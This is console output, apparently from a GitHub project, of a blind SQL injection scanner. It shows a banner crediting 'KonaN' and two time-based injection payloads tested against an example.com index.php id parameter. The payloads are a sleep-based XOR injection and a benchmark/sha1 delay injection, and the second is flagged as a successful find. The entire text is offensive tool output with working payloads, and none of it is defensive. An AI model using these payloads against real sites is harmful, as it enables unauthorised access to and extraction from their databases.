 Console
Bash
__________  _________________  .____    .___
\______   \/   _____/\_____  \ |    |   |   |
 |    |  _/\_____  \  /  / \  \|    |   |   |
 |    |   \/        \/   \_/.  \    |___|   |
 |______  /_______  /\_____\ \_/_______ \___|
        \/        \/        \__>       \/
By KonaN<3
[18:38:48] [!] Found a total of 1 URLs
[18:38:49] [ X ] Not Vulnerable: https://example.com/index.php?
id=0'XOR(if(now()=sysdate(),sleep(10),0))XOR'X | Time: 0.62
[18:38:49] [ ✓ ] Found!: https://example.com/index.php?
id='%2bbenchmark(10000000%2csha1(10))%2b' | Time: 10.94